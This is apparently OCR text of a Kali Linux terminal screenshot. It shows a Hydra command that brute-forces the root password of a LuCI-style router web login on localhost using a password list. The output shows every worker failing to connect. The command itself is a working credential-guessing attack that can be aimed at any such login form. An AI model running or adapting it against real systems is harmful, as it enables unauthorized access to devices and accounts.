 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P ~/pass_list/dedik_passes.txt -o ./hydra_result.log -f -v
-s 80 127.0.0.1 http-post-form "/cgi/bin/luci:username=^USER^&password=^PASS
^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-02 01:
52:30
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1
try per task
[DATA] attacking http-post-form://127.0.0.1:80/cgi/bin/luci:username=^USER^&p
assword=^PASS^:Invalid username
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Process 27595: Can not connect [unreachable], retrying (1 of 1 retries)
Process 27596: Can not connect [unreachable], retrying (1 of 1 retries)
Process 27597: Can not connect [unreachable], retrying (1 of 1 retries)
Process 27598: Can not connect [unreachable], retrying (1 of 1 retries)
Process 27599: Can not connect [unreachable], retrying (1 of 1 retries)
Process 27600: Can not connect [unreachable], retrying (1 of 1 retries)
Process 27595: Can not connect [unreachable]
Process 27599: Can not connect [unreachable]
[ERROR] Child with pid 27599 terminating, cannot connect
[ERROR] Child with pid 27595 terminating, cannot connect
Process 27596: Can not connect [unreachable]